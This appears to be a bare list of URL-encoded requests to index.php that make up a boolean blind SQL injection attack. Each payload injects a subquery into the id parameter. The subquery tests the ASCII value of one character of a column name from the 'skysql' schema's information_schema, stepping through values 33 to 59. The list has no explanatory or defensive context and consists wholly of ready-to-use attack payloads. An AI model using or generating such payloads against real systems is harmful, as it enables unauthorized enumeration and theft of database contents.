 名称
index.php%3fid=1
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=33%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=34%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=35%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=36%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=37%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=38%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=39%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=40%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=41%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=42%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=43%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=44%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=45%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=46%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=47%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=48%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=49%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=50%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=51%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=52%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=53%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=54%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=55%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=56%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=57%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=58%23
index.php%3fid=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema(1).columns%20where%20table_schema=%27skysql%27%20limit%202,1),1,1)))=59%23